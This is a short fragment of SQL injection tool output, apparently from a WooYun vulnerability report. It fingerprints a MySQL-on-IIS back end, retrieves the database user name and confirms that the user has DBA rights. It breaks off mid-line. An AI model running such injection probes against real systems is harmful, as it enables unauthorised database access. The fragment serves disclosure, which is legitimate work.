 [23:42:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.4.25
back-end DBMS: MySQL 5.0
[23:42:22] [INFO] fetching current user
[23:42:23] [INFO] heuristics detected web page charset 'ascii'
[23:42:23] [INFO] retrieved: nccubr@localhost
current user:    'nccubr@localhost'
[23:42:23] [INFO] testing if current user is DBA
[23:42:23] [INFO] fetching current user
current user is DBA:    True
[23:42:24] [INFO] fetched data logged to text files under '/Users/
www.wooyun.org